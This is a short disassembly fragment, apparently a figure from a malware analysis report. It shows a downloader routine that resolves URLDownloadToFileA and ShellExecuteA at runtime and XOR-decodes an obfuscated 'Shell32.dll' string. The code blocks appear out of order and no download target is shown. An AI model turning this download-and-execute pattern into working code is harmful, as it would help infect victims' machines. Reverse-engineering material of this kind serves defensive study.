 jmp     short loc_463E9F
push    eax
mov     edx, offset aUrldownloadtof ; "URLDownloadToFileA"
lea     ecx, [ebp-2Fh]  ; lpLibFileName
call    func_LoadLibraryA
call    eax
lea     ecx, [ebp-9Ch]
call    sub_4054E1
mov     esi, eax
mov     dl, 25h
mov     dword ptr [ebp-59h], 404D7625h
mov     dword ptr [ebp-55h], 17164949h
mov     dword ptr [ebp-51h], 4949410Bh
mov     byte ptr [ebp-4Dh], 0 ; Shell32.dll
xor     ecx, ecx
mov     [ebp-0B8h], ecx
loc_463E9F:             ; hInternet
push    dword ptr [ebp-84h]
call    esi ; InternetCloseHandle
jmp     short loc_463EAF
loc_463EA9:
mov     esi, ds:InternetCloseHandle
loc_463CDA:
cmp     ecx, 0Bh
jnb     short loc_463CF3
loc_463CF3:
xor     eax, eax
mov     [ebp-4Dh], al
push    eax
push    eax
push    eax
push    esi
push    eax
push    eax
mov     edx, offset aShellexecutea ; "ShellExecuteA"
lea     ecx, [ebp-58h]  ; lpLibFileName
call    func_LoadLibraryA
call    eax
loc_463EAF:             ; hInternet
push    edi
call    esi ; InternetCloseHandle
xor     dl, [ebp+ecx-58h]
mov     [ebp+ecx-58h], dl
inc     ecx
mov     [ebp-0B8h], ecx
mov     dl, [ebp-59h]
jmp     short loc_463CDA